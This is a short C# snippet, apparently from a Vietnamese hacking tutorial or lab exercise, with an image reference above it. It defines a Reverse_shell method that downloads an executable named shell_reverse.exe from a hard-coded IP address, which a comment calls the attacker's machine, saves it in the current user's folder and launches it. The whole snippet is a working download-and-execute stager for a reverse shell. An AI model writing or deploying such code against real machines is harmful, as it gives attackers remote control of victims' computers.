 static void Reverse_shell()
{
string pathfile = "C:\\Users\\"+ Environment.UserName+"\\shell_reverse.exe";
if (!File.Exists(pathfile))
{
using (var client = new WebClient())
{
client.DownloadFile("http://172.20.8.0/shell_reverse.exe", pathfile);//ip máy attacker
//shell_reverse.exe được tạo ở phần B1
}
}
Process.Start(pathfile);
}